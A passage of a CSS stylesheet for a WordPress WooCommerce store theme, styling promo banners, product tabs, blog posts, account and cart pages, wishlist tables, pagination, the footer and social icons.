.woocommerce.woocommerce-page li.type-product {
    text-align: center;
}

/*--------------------------------------------------------------
## Full Promo Start
--------------------------------------------------------------*/
.fullpromowrap .fullwrap{
    position:relative;
    padding:70px 50px;
    background-repeat: no-repeat;
    text-align: center;
    z-index:1;
    color: #fff;
    min-height: 260px;
}
.fullpromowrap .fullwrap:after{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:'';
    background:#141414;
    opacity:0.3;
    z-index:-1;
}
.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-size: 28px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 40px;
    margin: 0;
}
.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-family: 'Playfair Display', serif;
    font-weight: bold;
    display: block;
    text-transform: uppercase;
}
.fullpromowrap .fullwrap button,
.categorproducts .block-title-desc .view-bnt{
    margin-top:20px;
    position:relative;
    z-index:1;
    height: 40px;
    background:#033772;
    border: 1px solid #033772;
    border-radius:0;
    padding:0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-family: "Open sans", sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.fullpromowrap .fullwrap button:hover,
.categorproducts .block-title-desc .view-bnt:hover{
    color: #fff;
    background: rgba(2, 55, 114, 0.3);
    border-color: #fff;
}

/*--------------------------------------------------------------
## Sparkle Tab Products
--------------------------------------------------------------*/
.sparkletabs {
    padding: 22px 20px 18px 24px;
    background: #033772;
    border-radius: 3px 3px 0 0;
}
ul.sparkletablinks{
    margin: 0;
    padding: 0;
    list-style:none;
    text-decoration: none;
}
ul.sparkletablinks li{
    display:inline-block;
    font-family: 'Lato', sans-serif;
    line-height: 1.3;
    position: relative;
}
ul.sparkletablinks li:after {
    content: '';
    position: absolute;
    background-color: #ffffff;
    height: 12px;
    width: 1px;
    top: 50%;
    margin-top: -6px;
    bottom: 0;
    right: 0;
}
ul.sparkletablinks li:last-child:after {
    display: none;
}
ul.sparkletablinks > li a {
    color: #ebebeb;
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
}
ul.sparkletablinks > li.active a {
    border-bottom: 2px solid #ffffff;
}

ul.sparkletablinks > li a:hover, 
ul.sparkletablinks > li.active a {
    color: #ffffff;
}
.preloader {
    text-align: center;
    padding: 50px 0;
}

/*--------------------------------------------------------------
## Sparkle HomePage Blog Start 
--------------------------------------------------------------*/
.sparklestore-blogwrap .lSSlideOuter{
    border-width:0px;
    padding:15px 0px;
}
.sparklestore-blogwrap .blogimage a{
    display:block;
}
.sparklestore-blogwrap .blogimage{
    line-height:0;
}
.sparklestore-blogwrap .blogimage a img{
    width:100%;
}
.sparklestore-blogwrap .bloginner{
    position:relative;
    border: 1px solid #eeeeee;
    padding: 0 10px;
}
.sparklestore-blogwrap .bloginner .blogtitle{
    margin: -30px 0px 0 0;
    padding: 10px 20px 15px;
    font-size: 18px;
    letter-spacing: 0.5px;
    font-weight: 500;
    text-align: center;
    background: #fff;
    line-height: 20px;
    /*white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
    font-family: "Open sans", sans-serif;
}
.sparklestore-blogwrap .bloginner .blogtitle a{    
    color: #000;
}
.sparklestore-blogwrap .bloginner .blogshortinfo{    
    /* margin: 0 10px; */
    text-align: center;
    /*font-size: 14px;*/
    height: 100px;
    color: #666666;
    overflow-y:scroll;
}
.sparklestore-blogwrap .bloginner .blogshortinfo p{
    margin:0;
}
.sparklestore-blogwrap .bloginner .blogmeta {
    color: #999999;
    font-size: 11px;
    display: inline-block;
    width: 100%;
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    border-top: 1px solid #eeeeee;
    padding: 0 6px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease 0s;
    -o-transition: 0.3s all ease 0s;
    transition: 0.3s all ease 0s;
}
.sparklestore-blogwrap li:hover .blogmeta {
    background-color: #033772;
    color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated {
    float:left;
    width:50%;
    text-align:left;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment {
    float:right;
    width:50%;
    text-align:right;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date {
    font-size: 30px;
    line-height: 50px;
    font-weight: 600;
    color: #033772;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month{
    border-left: 1px solid #e9e9e9;
    display: inline-block;
    line-height: 15px;
    padding: 0 10px;
    width: 50px;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    padding-left: 20px;
    color: #033772;
    display: inline-block;
    font-size: 13px;
    text-transform: capitalize;
}
.sparklestore-blogwrap li:hover .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap li:hover .blogmeta .blogcomment a {
    color:#ffffff;
}

/*--------------------------------------------------------------
## Blog page css start
--------------------------------------------------------------*/
.post-img a{
    display:block;
    line-height:0;
    position:relative;
}
.post-img.has-img a:before{    
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    content:'';
    display: block;
    cursor: pointer;
    position: absolute;
    overflow: hidden;
    z-index: 99 !important;
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    background: rgba(33,150,243,0.3) url(assets/images/plusIcon.png) no-repeat center;
}
.post-img.has-img a:hover:before{
    opacity:1;
    filter: alpha(opacity=1);
}
.post-img a figure{
    margin:0;
}
.post-img a figure img{
    width:100%;
}
.entry-title a{
    color:#463f3a;
    margin: 0px 35px 10px 0px;
    font-size: 30px !important;
    text-transform: capitalize;
}
.entry-title a:hover{
    color:#033772;
}
ul.list-info{
    margin:0;
    list-style: none;
    padding: 8px;
    border-bottom: 1px solid #eae9e7;
    border-top: 1px solid #eae9e7;
}
ul.list-info li{
    display:inline-block;
    /*font-size:14px;*/
    line-height:1.5;
    padding-right:12px;
}
ul.list-info li:last-child{
    padding-right:0;
}
ul.list-info li a,
.blog-readmore{
    color:#463f3a;
}
h2.entry-title{
    margin:10px 0px;
    line-height:1;
}
/*.blogdesc{
    text-align:center;
}*/
ul.list-info li a{
    display: inline-block;
}
ul.list-info li a:hover,
.blog-readmore:hover{
    color: #033772;
}
.nav-links a:hover{
    color: #fff;
}
.blogdesc p{
    margin:10px 0px;
    text-align:left;
}
.blog-readmore a{
    font-size:16px;
    display:inline-block;
    height:40px;
    line-height:35px;
    padding:0px 30px;
    background: #033772;
    border: 1px solid #033772;
    color: #fff;
    font-weight: 600;
}

.post-detail-container .blog-readmore a:hover{
    background: #fff;
    border: 1px solid #033772;
    color: #033772;
}
blockquote {
    padding-left: 20px;
    border-left: none;
    position: relative;
    margin-top: 15px;
    padding-top: 15px;
    padding-bottom: 1.57em;
    border-left: 5px solid #033772;
    font-style: italic ;
}
.nav-links a{
    display:inline-block;
}


/*--------------------------------------------------------------
## My account css start
--------------------------------------------------------------*/
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
    border: 1px solid #d3ced2;
    border-radius: 2px;
    font-size:16px;
    text-transform: capitalize;
    padding: 10px 15px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
    border-radius:0px;
    color: #666;
    border: 1px solid #033772;
    padding: 5px 10px;
    background:transparent;
}
.woocommerce input.input-text{
    height:40px !important;
}
.select2-container .select2-choice {
    display: block;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ccc;
    white-space: nowrap;
    color: #444;
    text-decoration: none;
    border-radius: 3px;
    background-clip: padding-box;
    user-select: none;
    background-color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
}
.lost_password{
    margin-bottom:0;
}
.page-title h2{
    padding: 0;
    font-size: 24px;
    color: #555;
    margin: 0 0 20px;
    font-weight: 500;
    font-family: 'Open Sans', sans-serif;
}
.woocommerce-password-strength.short{
    color:#ffffff;
    font-weight:normal;
    margin-bottom:10px;
}
.woocommerce-info .button,
.woocommerce input.button {
    background-color: #033772;
    color: #ffffff;
    border: 1px solid #033772;
    text-transform: capitalize;
    padding:5px 10px;
    font-weight:normal;
}
.woocommerce .shop_table input[type="submit"] {
    color: #fff !important;
}
.woocommerce .shop_table input[type="submit"]:hover{
    color: #033772 !important;
}
.woocommerce .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 50% !important;
}

.wishlist-title h2{
    display: none;
}
.yith-wcwl-share {
    margin-bottom: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul {
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul li {
    padding-left: 10px;
}
.wishlist_table td.product-name > a {
    display: block;
    margin-bottom:10px;
}
.wishlist_table td.product-name a.button {
    display: inline-block;
    margin-bottom: 0;
    background-color: transparent;
    border: 2px solid #033772;
    color: #033772;
    padding: 5px 10px;
}
.wishlist_table td.product-name a.button:hover {
    background-color:#033772;
    color:#fff;
}
.wishlist_table .product-price {
    color:#555555;
    font-weight: 600;
}
.wishlist_table .product-price del{
  color: #666667;
  opacity: 0.5;
  font-size: 14px;
    font-weight: 400;
}

.woocommerce table.shop_table.wishlist_table {
    font-size:13px;
}
.woocommerce table.wishlist_table tbody td {
    padding: 5px;
}
.wishlist_table tr td, 
.wishlist_table tr th.wishlist-delete, 
.wishlist_table tr th.product-checkbox {
    text-align: left;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    color:#fff;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button:hover{
    color:#033772;
}
/*.woocommerce table.shop_table.wishlist_table thead th{
    font-weight:normal;
    color:#141414;
}
.woocommerce table.shop_table.wishlist_table .product-name a{
    display:block;
    color:#141414;
    text-transform:capitalize;
    margin-bottom:5px;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    display:block;
    font-size:14px;
    color:#141414;
    text-transform:capitalize;
    font-weight:normal;
    text-align:center;
    padding:0px 10px;
    height:40px;
    line-height:38px;
    background:#033772;
    border:1px solid #033772;
    color:#ffffff;
    margin-bottom:0;
    border-radius:0;
}*/
/*.woocommerce table.shop_table.wishlist_table .product-name a.yith-wcqv-button{
    color: #fff;
    line-height: 1;
    padding: 5px;
    font-size: 13px;
    border-radius: 0;
}*/
/*.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button:hover,
.woocommerce table.shop_table.wishlist_table .product-name a.button:hover{
    opacity:0.8;
}*/
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover
.woocommerce .woocommerce-info .button:hover, 
.woocommerce input.button:hover {
    background: #fff;
    color: #033772;
}
.woocommerce .single-product #respond input#submit.alt,
.woocommerce .single-product a.button.alt, 
.woocommerce .single-product button.button.alt,
.woocommerce .single-product input.button.alt {
    border: 2px solid #033772;
    background-color: #033772;
    border-radius:2px;
    color:#ffffff;
    font-weight:normal;
}
.form-submit input,
.return-to-shop a,
.yith-woocompare-widget .compare,
.yith-woocompare-widget .clear-all,
.woocommerce #review_form #respond .form-submit input,
.single-product .single_add_to_cart_button{
    display:inline-block !important;
    border: 1px solid #033772 !important;
    background-color: #033772 !important;
    border-radius: 0px !important;
    color: #ffffff !important;
    font-size:16px !important;
    line-height:1 !important;
    font-weight: normal !important;    
    padding: 11px 15px !important;
    margin-bottom:10px !important;
    height:auto !important;
    text-transform: capitalize !important;
}
.comment-form .form-submit{
    margin-bottom:0px !important;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    background: #033772;
    color: #fff;
    padding: 12px;
    border:1px solid #033772;
    border-radius: 0;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #fff;
    color: #033772;
    border:1px solid #033772;
}
.form-submit input:hover,
.return-to-shop a:hover,
.yith-woocompare-widget .clear-all:hover,
.yith-woocompare-widget .compare:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.single-product .single_add_to_cart_button:hover{
    color: #033772 !important;
    background:#ffffff !important;
}
.quantity button, 
.quantity input[type="button"], 
.quantity input[type="reset"], 
.quantity input[type="submit"] {
    outline: none;
    border: none;
    border-radius: 0px;
    background: #033772 ;
    box-shadow: none;
    color: #ffffff;
    font-size: 16px;
    line-height: 40px;
    height: 40px;
    padding: 0;
    text-shadow: none;
    text-align: center;
    font-weight: normal;
    width: 40px;
    border-radius: 0;
    margin: 0;
    padding-left: 3px;
    padding-top: 1px;
    overflow: hidden;
}
.quantity button:hover, 
.quantity input[type="button"]:hover, 
.quantity input[type="reset"]:hover, 
.quantity input[type="submit"]:hover {
    background: #fff;
    color: #033772;
    border: 1px solid #033772;
}
.itemimg .box-hover .add-to-links li a.compare.added:after{
    margin-left:0;
}
.product_meta span a{
    color:#212121;
}
.product_meta span a:hover{
    color:#033772;
}
.product_meta>span{
    display:block;
    margin-top:10px;
}
.cross-sells .products .star-rating,
.cart-collaterals .products .star-rating{
    display:none;
}
.woocommerce div.product form.cart {
    text-align:left;
    margin-bottom:10px;
    margin-top: 10px;
    padding: 10px 0px;
    border-bottom: 1px dotted rgba(0,0,0,.1);
}
.single-product .yith-wcwl-add-to-wishlist{
    clear:both;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a{
    margin-right:5px;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a,
.single-product .entry-summary .compare.button,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    position:relative;
    background:none !important;
    color:#141414 !important;
    font-size:14px !important;
    padding:0 !important;
    padding-left:20px !important;
    border:none !important;
    font-weight:normal !important;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show span{
    display:none;
}
.single-product .summary.entry-summary .clear {
    display: none;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:hover,
.single-product .entry-summary .compare.button:hover,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
    color:#033772 !important;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:before,
.single-product .entry-summary .compare.button:before,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    position: absolute;
    font-family: FontAwesome;
    left: 0;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:before,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    content: '\f08a';
}
.single-product .entry-summary .compare.button:before{
    content: '\f080';
}
/*.woocommerce div.product .summary .yith-wcwl-add-to-wishlist{
    margin-top:0;
    float:left;
}*/
.single .woocommerce div.product .summary .yith-wcwl-add-to-wishlist{
    margin-top:0;
}
.product_meta{
    padding-bottom:10px;
    margin:10px 0px;
    border-top: 1px dotted rgba(0,0,0,.1);
}

.product_meta span{
    border-bottom: 1px dotted rgba(0,0,0,.1);
    padding-bottom:10px;
}
.product_meta .sku_wrapper span{
    border-bottom: 0;
}


.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    margin-bottom: 10px;
    border-radius: 0;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
    padding: 12px 15px;
}
/*--------------------------------------------------------------
## Single Group Product Page
--------------------------------------------------------------*/
.woocommerce .product-type-grouped form.cart table.group_table {
    border:1px solid #e7e7e7;   
}
.woocommerce .product-type-grouped form.cart table tr {
    /*border-bottom:1px solid #e7e7e7;*/
    padding:6px;
    display: inline-block;
    width:100%;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-left: 0;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: 0;
}

.woocommerce div.product form.cart .button{
    float:left;
    margin-bottom:0 !important;
}
.woocommerce table.shop_table {
    border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
    padding:0;
    margin:0;
    list-style:none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a{
    background: rgba(2,39,115,0.8);
    color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{
    padding: 12px 22.4px;
    background: #022773;
    color: #ffffff;
    display: block;
    border-bottom: 1px solid #ffffff;
    font-weight: bold;
    font-style: normal;
    border-right: 1px solid #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a{
    border-bottom:0px solid #ffffff;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
    width:100%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
    clear:both;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
    float:left;
}
.woocommerce-info {
    border-top-color: #033772;
}
.woocommerce-info:before{
    color: #033772;
}
.static-contain{
    margin:10px 0;
}
.hentry{
    margin-bottom:0;
}
.post-detail-container{
    padding: 0 10px 20px;
    margin-bottom:30px;
    border:1px solid #eae9e7;
}
.woocommerce-account .woocommerce-MyAccount-content{
    width:100%;
    padding:10px; 
    border: 2px solid #033772;   
}
.woocommerce-MyAccount-content p{
    margin:0;
    margin-bottom:5px;
}
.woocommerce-Message--info a.button{
    height: 40px;
    background: #033772;
    border: 1px solid #033772;
    border-radius: 0;
    padding: 0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style:normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.woocommerce-error a.button, 
.woocommerce-info a.button, 
.woocommerce-message a.button{
    background: #033772;
    border-radius: 0;
    /*padding: 0px 30px;*/
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style:normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.woocommerce-error a.button:hover, 
.woocommerce-info a.button:hover, 
.woocommerce-message a.button:hover,
.woocommerce-Message--info a.button:hover{
    background: #fff;
    color: #033772;
}
.woocommerce-message {
    border-top-color: #033772;
}
.woocommerce-message:before {
    color: #033772;
}
.woocommerce-MyAccount-content h3,
.woocommerce-Address-title h3{
    margin:0;
    margin-bottom:5px;
}
.woocommerce-MyAccount-content label,
.woocommerce-EditAccountForm label{
    font-weight:bold;
}

.woocommerce-MyAccount-content fieldset,
.woocommerce-EditAccountForm fieldset{
    border-color:#ffffff !important;
    margin-bottom:10px;
}
.woocommerce-MyAccount-content a:hover,
.woocommerce-MyAccount-content a:hover{
    color:#033772;
}
#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input{
    border-radius:0;

}
.woocommerce td.product-quantity {
    min-width: 180px;
}
.woocommerce .quantity .qty{
    height:40px;
    margin-top:0px;
    border-radius:0px;    
    font-size: 16px;
}
.product-name a{
    color:#212121;
    font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border:none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color:#141414 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border:none !important;
    background:#033772 !important;
    border-radius:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
    color:#ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
    margin:0px;
    padding:0;
}

.woocommerce-page div.product .woocommerce-tabs{
    margin-top:20px;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-description   p{
    margin:0;
    padding:10px 0px;    
    border-top: 1px dotted rgba(0,0,0,.1);
}
.woocommerce div.product .woocommerce-tabs .panel h2{
    padding:10px 0px;
    margin:0;
    font-size:18px;
    line-height:1;
}
.woocommerce-Tabs-panel--description h2{
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    border:1px solid #033772;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    background: none !important;
}
/* .woocommerce form.checkout_coupon .form-row-first{
    width:100% !important;
}*/
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text{
    height:40px;    
    width:120px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #033772;
    color: #ffffff;
    border: 2px solid #033772;
}
.woocommerce-cart .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2, 
.woocommerce-page .cart-collaterals .cross-sells h2,
.related.products h2,
.up-sells.upsells.products h2,
.woocommerce-account #customer_login .col-1 h2,
.woocommerce-account #customer_login .col-2 h2,
.woocommerce-order-details h2,
.woocommerce-customer-details h2{
    margin-top: 0;
    background-color: #e8e8e8;
    padding-left: 10px;
    border-left: 3px solid #033772;
    font-size: 18px;
    font-weight: 700;
    line-height: 2.3;
    margin-bottom: 0;
    text-align: left;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt,
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    background: #033772;
}
.woocommerce .woocommerce-customer-details address{
    border-radius: 0;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
    background: #fff;
    color: #033772;
}
.static-contain .cart-collaterals .products .box-hover .add-to-links{
    display:none;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    padding-left:40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{
    color:#ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover a{
    color:#6b6b6b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after{
    display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color:#ffffff;
    font-weight:normal;
    font-size:16px;
}
.woocommerce-billing-fields h3, 
.woocommerce-shipping-fields h3, 
h3#order_review_heading,
.woocommerce-additional-fields h3,
.woocommerce-Address-title h3 {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #033772;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
}
.products.list .itemimg{
    float:left;
    width:33.33%;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.products.list .itemimg .productimage{
    display:block;
}
.products.list .itemimg .productimage img{ 
    width:100% !important;   
    transition: all 0.3s linear !important;
    -moz-transition: all 0.3s linear !important;
    -webkit-transition: all 0.3s linear !important;
}
.products.list .item-title {
    padding-left:10px;
    float:left;
}

ul.products.list li.product .gridlist-buttonwrap {
    display:inline-block;
    width:auto !important;
    float:none !important;
    position:absolute;
    bottom:0px;
    right:15px;
    z-index:9;
}
.woocommerce .gridlist-buttonwrap  a.button.add_to_cart_button{
    padding-left:60px;
    padding-right:20px;
}
.woocommerce nav.woocommerce-pagination ul{
    border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #033772;
    margin-right: 5px;
    padding: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a{
    line-height:35px;
    padding:0;
    min-width:35px;
    text-align:center;
}
.woocommerce nav.woocommerce-pagination{
    padding:15px 0px;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    font-size:16px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #033772;
    color: #ffffff;
}


/*--------------------------------------------------------------
## Footer section start 
--------------------------------------------------------------*/
.footer-middle,
.footer-top,
.footer-bottom{
    border-top: 1px solid #e5e5e5;
    font-size:14px;
}
.footer-middle .footerarea{
    border-right: 1px solid #e5e5e5;
    float: left;
    width: 25%;
    padding:30px 15px;
}
.footer-middle .footerarea:last-child{
    border-right: 0px solid #e5e5e5;
}

.footerarea .widget{
    margin:0 !important;
}

.footerarea h4 {
    color: #000;
    background-color: inherit;
    border: none !important;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 0;
    padding: 0 0 20px;
    text-transform: uppercase;
}
.footerarea ul li {
    line-height: 22px;
    font-weight: 700;
}
.footerarea ul li a {
    margin: 6px 0;
    display: block;
}
.footerarea ul li:last-child {
    padding-bottom: 0px;
}


.contacts-info address {
    position:relative;
    border: medium none;
    color: #666;
    display: block;
    font-size: 12px;
    font-style: normal;
    line-height: 1.5em;
    margin: 0px;
    text-align: left;
    font-weight: 500;
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
    margin-bottom:15px;
}
.contacts-info address i{
    display: inline-block;
    vertical-align: middle;
    position:absolute;
    top:0;
    left:0;
}
.add-icon:before {
    content: "\f041";
    font-family: FontAwesome;
    font-size: 15px;
    color: #033772;
    height: 35px;
    width: 35px;
    line-height: 32px;
    display: inline-block;
    float: left;
    font-style: normal;
    text-align: center;
    border-radius: 30px;
    border: 1px solid #033772;
    border-radius: 25px;
    background: #f9f9f9;
}
.phone-footer {
    overflow: hidden;
    position:relative;
    font-size: 12px;
    color: #666;
    font-weight: 500;   
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
    margin-bottom:15px;
}
.phone-icon{
    position:absolute;
    top:0;
    left:0;
}
.phone-icon:before {
    content: "\f095";
    border: 1px solid #033772;
    border-radius: 25px;
    color: #033772;
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 15px;
    font-style: normal;
    height: 35px;
    line-height: 34px;
    text-align: center;
    width: 35px;
    background: #f9f9f9;
}
.email-footer {
    overflow: hidden;
    position:relative;
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
}
.email-icon {
    position:absolute;
    top:0;
    left:0;
    display: inline-block;
    vertical-align: middle;
    
}
.email-icon:before {
    content: "\f0e0";
    background: none repeat scroll 0 0 #f9f9f9;
    border: 1px solid #033772;
    border-radius: 25px;
    color: #033772;
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 13px;
    font-style: normal;
    height: 35px;
    line-height: 33px;
    text-align: center;
    width: 35px;
}

.email-footer a{
    color:#333;
    font-weight:normal;
}
.email-footer a:hover{
    color:#033772;
}

/*--------------------------------------------------------------
## Footer top section start
--------------------------------------------------------------*/
.footer-top {
    clear: both;
    overflow: hidden;
    padding: 40px 0;
}
.sociallink .social {
    float: left;
    margin-top: 0px;
}
.sociallink .social ul {
    float: left;
    margin: 0px;
    list-style: none;
    padding: 0px;
}
.sociallink .social ul li {
    margin: 0px 5px 0px 0px;
    display: inline-block;
}

/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
.social .fb a:before {
    content: "\f09a";
    font-family: FontAwesome;
}
.social .fb a {
    background: #3C5B9B;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .fb a:hover {
    background: #3C5B9B;
}
.social .tw a:before {
    content: "\f099";
    font-family: FontAwesome;
}
.social .tw a {
    background: #359BED;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .tw a:hover {
    background: #359BED;
}
.social .googleplus a:before {
    content: "\f0d5";
    font-family: FontAwesome;
}
.social .googleplus a {
    background: #E33729;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .googleplus a:hover {
    background: #E33729;
}
.social .rss a:before {
    content: "\f09e";
    font-family: FontAwesome;
}
.social .rss a {
    content: "\f09e";
    font-family: FontAwesome;
    background: #FD9F13;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .rss a:hover {
    background: #FD9F13;
}
.social .pintrest a:before {
    content: "\f0d3";
    font-family: FontAwesome;
}
.social .pintrest a {
    content: "\f0d3";
    font-family: FontAwesome;
    background: #cb2027;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
